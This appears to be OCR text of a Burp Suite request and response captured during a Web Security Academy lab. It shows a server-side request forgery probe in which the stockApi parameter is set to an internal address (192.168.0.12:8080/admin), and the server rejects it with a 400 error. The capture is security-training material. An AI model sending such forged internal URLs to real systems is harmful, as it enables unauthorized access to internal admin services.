 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
3 Cookie: session=8tUnYkUJWeyrpp9jnTOACsKpD5V9FMzU
4 Content-Length: 34
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; ch
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url